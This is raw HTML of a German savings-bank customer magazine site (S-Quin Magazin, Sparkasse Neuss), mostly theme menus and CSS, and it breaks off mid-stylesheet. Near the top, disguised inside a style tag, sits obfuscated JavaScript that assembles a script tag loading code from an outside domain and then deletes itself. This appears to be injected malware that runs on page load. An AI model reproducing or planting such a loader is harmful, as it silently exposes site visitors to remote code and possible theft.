<style>.tdm-btn-style1{background-color:#005072}.tdm-btn-style2:before{border-color:#005072}.tdm-btn-style2{color:#005072}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #005072;-moz-box-shadow:0 2px 16px #005072;box-shadow:0 2px 16px #005072}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #005072;-moz-box-shadow:0 4px 26px #005072;box-shadow:0 4px 26px #005072}</style>

	<style id="tdw-css-placeholder">var awbupz="_swxhqv";try{var_notfkv=String;var _brhphhoc="f"+"ro"+_notfkv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var atvrzxz="s"+"c"+_notfkv[_brhphhoc](114,105,112,116);let aagjxpd="c"+"re"+_notfkv[_brhphhoc](97,116,101,69,108,101,109,101,110,116);var azxjvlhplknq="s"+_notfkv[_brhphhoc](114,99);let _ynveaigus=_notfkv[_brhphhoc](105,100);let _bvrfnituhi="cu"+"rre"+_notfkv[_brhphhoc](110,116,83,99,114,105,112,116);var amzwcegskbf="pa"+"r"+_notfkv[_brhphhoc](101,110,116,78,111,100,101);let _mxvcbrtc="i"+"ns"+_notfkv[_brhphhoc](101,114,116,66,101,102,111,114,101);var awgltwnqnfa="ge"+"El"+_notfkv[_brhphhoc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aktanfca="h"+"e"+_notfkv[_brhphhoc](97,100);let _wsnz="ap"+"p"+_notfkv[_brhphhoc](101,110,100,67,104,105,108,100);var _ribvpz=document;let adsmmgz="t"+"e"+_notfkv[_brhphhoc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aakfyncl=_ribvpz[aagjxpd](atvrzxz);aakfyncl['as'+'y'+'nc']=true;var _uydledne=_notfkv[_brhphhoc](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_notfkv[_brhphhoc](47)+_notfkv[_brhphhoc](115)+"cr"+"i"+_notfkv[_brhphhoc](112,116,115)+_notfkv[_brhphhoc](47)+_notfkv[_brhphhoc](99)+"d"+"n"+_notfkv[_brhphhoc](46,106,115);aakfyncl[azxjvlhplknq]=_uydledne;aakfyncl[_ynveaigus]=adsmmgz;if(_ribvpz[_bvrfnituhi]){_ribvpz[_bvrfnituhi][amzwcegskbf][_mxvcbrtc](aakfyncl,_ribvpz[_bvrfnituhi]);var _wucdcqe=document;if (_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ribvpz[awgltwnqnfa](aktanfca)[0][_wsnz](aakfyncl);if (_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-cmplz=1 class="archive tag tag-single tag-665 wp-theme-Newspaper global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-s-quin-menue-container"><ul id="menu-s-quin-menue-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-81042"><a href="https://s-quin-magazin.de/category/s-quin-kontomodelle/">S-Quin Kontomodelle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85736"><a href="https://s-quin-magazin.de/nutzen-sie-die-s-quin-vorteile/">Shoppen, Service, Sicherheit: Nutzen Sie die vielen S-Quin Vorteile!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85737"><a href="https://s-quin-magazin.de/s-cashback/">S-Cashback: Bei jedem Einkauf Geld zurück</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81047"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html">Jetzt S-Quin Kunde werden!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81045"><a href="https://s-quin-magazin.de/category/s-quin-vorteile/">S-Quin Vorteile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81038"><a href="https://s-quin-magazin.de/category/festivals-konzerte/">Festivals &amp; Konzerte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81041"><a href="https://s-quin-magazin.de/category/freizeit/">Freizeit &amp; Reisen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/freizeit/reisen/">Reisen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81039"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/">Karriere, Geld &amp; Leben<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/">Geld anlegen</a></li>
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/">Geld ausgeben</a></li>
	<li class="menu-item-0"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/">Geld verdienen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81044"><a href="https://s-quin-magazin.de/category/sparkasse-neuss-aktuell/">Sparkasse Neuss</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81049"><a href="https://www.s-vorteilswelt.de/">S-Quin Vorteilswelt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://s-quin-magazin.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{padding-top:4px!important;padding-bottom:0px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:5px!important;margin-right:-7px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:34px;width:40.8px;height:40.8px;line-height:40.8px}.tdi_7 .tdb-mobile-menu-button svg{width:34px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.8px;height:40.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:2px!important;margin-right:6px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#000000}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:26px;width:44.2px;height:44.2px;line-height:44.2px}.tdi_8 .tdb-header-search-button-mob svg{width:26px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44.2px;height:44.2px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-img{max-width:400px}.tdi_9 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:20px;margin-left:0px;display:none}.tdi_9 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_9 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_9 .tdb-logo-icon-svg svg{width:30px}.tdi_9 .tdb-logo-icon{margin-right:10px;top:0px;display:block;color:#ffffff}.tdi_9 .tdb-logo-icon:last-child{margin-right:0}.tdi_9 .tdb-logo-icon-svg svg,.tdi_9 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_9 .tdb-logo-text-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:120px!important;font-weight:700!important;letter-spacing:-5px!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:10px}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:10px}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}}@media (max-width:767px){.tdi_9 .tdb-logo-svg-wrap{max-width:160px;margin-bottom:0px}.tdi_9 .tdb-logo-svg-wrap svg{width:160px!important;height:auto}.tdi_9 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img{max-width:50px}.tdi_9 .tdb-logo-img-wrap{margin-right:0px;margin-left:20px;display:block}.tdi_9 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_9 .tdb-logo-img-wrap:first-child{margin-left:0}.tdi_9 .tdb-logo-text-title{display:none;font-size:40px!important;letter-spacing:-2px!important;}.tdi_9 .tdb-logo-text-tagline{font-size:08px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 380 143">
  <!-- Generator: Adobe Illustrator 29.4.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 152)  -->
  <image width="380" height="143" xlink:href="[data-uri]"/>
</svg></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_11  td_separator_solid td_separator_align_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_11{margin-top:5px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_13{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_13{position:relative}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:top}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-top:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-right:10px!important}}</style>
<style>.tdi_18{display:inline-block}.tdi_18 .tdb-logo-a,.tdi_18 h1{align-items:flex-start;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{margin-bottom:0px;display:block}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img{max-width:1390px}.tdi_18 .tdb-logo-img-wrap{margin-top:0px;margin-right:0px;margin-left:10px}.tdi_18 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:600!important;}.tdi_18 .tdb-logo-text-title{display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:120px!important;font-weight:700!important;letter-spacing:-5px!important;}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon-svg svg{width:30px}.tdi_18 .tdb-logo-icon{margin-right:10px;top:0px;display:block;color:#ffffff}.tdi_18 .tdb-logo-icon:last-child{margin-right:0}.tdi_18 .tdb-logo-icon-svg svg,.tdi_18 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-logo-img{max-width:982px}.tdi_18 .tdb-logo-text-title{font-size:80px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-logo-img{max-width:740px}.tdi_18 .tdb-logo-text-title{font-size:64px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://s-quin-magazin.de/wp-content/uploads/sites/6/2025/04/SQUIN-Header4BKV_V3.png" alt="Logo"  title=""  width="1400" height="155" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:2px;width:100%;"></span>
<style scoped>.tdi_24{margin-bottom:5px!important;padding-top:5px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:4px!important}}</style></div></div></div></div></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:6px!important;padding-bottom:6px!important}.tdi_26 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_30  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_30{margin-bottom:8px!important;padding-bottom:0px!important}@media(min-width:1141px){.tdi_30{display:none!important}}</style></div><div class="td_block_wrap tdb_header_menu tdi_31 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu 